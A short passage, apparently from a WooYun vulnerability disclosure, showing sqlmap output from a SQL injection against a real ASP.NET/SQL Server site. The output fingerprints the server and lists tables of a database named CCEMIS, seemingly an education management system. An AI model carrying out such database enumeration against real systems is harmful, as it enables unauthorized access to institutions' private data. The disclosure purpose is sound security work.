 管理员: SqlMap
---
[15:45:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[15:45:55] [INFO] fetching tables for database: CCEMIS
[15:45:55] [INFO] the SQL query used returns 226 entries
Database: CCEMIS
[226 tables]
+----------------------------------+
¦ AcademicMasterFGVote ¦
¦ AcademicMasterSGItemScore ¦
¦ AcademicMasterSGVote ¦
¦ AcademicMasterStudentVote ¦
¦ AccessTimes ¦
¦ Attach ¦
¦ Attachment ¦
¦ Authority ¦
¦ BachelorCourse ¦
¦ Blank ¦
¦ Book ¦
¦ Borrow ¦
¦ CKResult ¦
¦ CS ¦
¦ Choice ¦
¦ City ¦
¦ CityStation ¦
¦ ContentType ¦
¦ Course ¦
¦ Course312 ¦
¦ CourseLecture ¦
www.wooyun.org